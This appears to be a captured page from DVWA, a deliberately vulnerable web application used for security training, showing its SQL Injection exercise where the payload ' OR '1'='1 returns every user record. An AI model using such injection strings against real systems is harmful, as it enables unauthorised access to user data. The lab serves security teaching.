 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/